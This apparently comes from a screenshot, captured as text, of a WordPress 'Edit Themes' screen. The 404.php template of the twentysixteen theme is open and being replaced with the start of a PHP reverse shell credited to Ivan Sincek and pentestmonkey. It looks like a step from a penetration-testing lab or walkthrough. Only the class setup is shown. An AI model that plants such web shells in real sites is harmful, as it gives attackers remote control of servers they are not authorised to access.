 Deprecated WordPress blog 4 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.4.2 is available! Please update now.
Edit Themes
twentysixteen: 404 Template (404.php)
Select theme to e
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {
        $this->addr = $addr;
        $this->port = $port;
    }
    private function detect() {
        $detected = true;
        if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS